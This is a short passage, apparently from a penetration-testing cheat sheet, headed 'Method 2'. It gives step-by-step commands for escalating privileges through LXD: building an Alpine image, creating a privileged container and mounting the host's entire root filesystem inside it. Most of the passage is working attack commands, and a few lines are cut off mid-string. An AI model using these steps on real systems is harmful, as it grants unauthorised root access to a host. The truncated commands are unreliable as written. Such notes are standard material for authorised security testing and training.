 # Method 2
Build an Alpine image and start it using the flag security.privileged=true, forcing the container to
interact as root with the host filesystem.
# build a simple alpine image
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3
sudo ./build-alpine -a i686
# import the image
lxc image import ./alpine*.tar.gz --alias myimage # It's important doing this from YOUR H
# before running the image, start and configure the lxd storage pool as default
lxd init
# run the image
lxc init myimage mycontainer -c security.privileged=true
# mount the /root into the image
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true